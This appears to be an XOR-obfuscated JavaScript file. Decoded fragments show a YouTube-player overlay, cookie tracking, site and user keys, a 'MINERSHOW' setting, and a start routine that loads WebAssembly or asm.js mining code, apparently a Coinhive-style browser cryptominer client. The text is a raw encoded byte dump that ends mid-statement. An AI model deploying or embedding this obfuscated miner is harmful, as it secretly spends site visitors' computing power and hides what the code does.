x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU